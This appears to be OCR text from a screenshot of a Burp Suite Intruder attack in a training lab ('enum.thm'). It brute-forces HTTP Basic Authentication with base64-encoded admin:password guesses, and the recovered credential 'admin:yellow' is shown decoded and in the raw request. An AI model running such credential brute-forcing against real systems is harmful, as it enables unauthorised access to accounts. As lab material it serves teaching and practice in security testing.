 Attack Save
3. Intruder attack of http://enum.thm
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout
88 YWRtaW46eWVsbG93 200 6
0 401 1
1 YWRtaW46MTIzNDU2 401 3
2 YWRtaW46cGFzc3dvcmQ= 401 3
3 YWRtaW46MTIzNDU2Nzg= 401 3
4 YWRtaW46MTIzNA== 401 3
5 YWRtaW46cHVzc3k=
6 YWRtaW46MTIzNDU=
7 YWRtaW46ZHJhZ29u
8 YWRtaW46cXdlcnR5
9 YWRtaW46Njk2OTY5
Converted text
Copy to clipboard Close
1 admin:yellow
Search 0 highlights
Request Response
Pretty Raw Hex
1 GET /labs/basic_auth/ HTTP/1.1
2 Host: enum.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://enum.thm/
9 Cookie: PHPSESSID=73bo6qtq9q6cf91cirmmj9u2s3
10 Upgrade-Insecure-Requests: 1
11 Authorization: Basic YWRtaW46eWVsbG93
12
13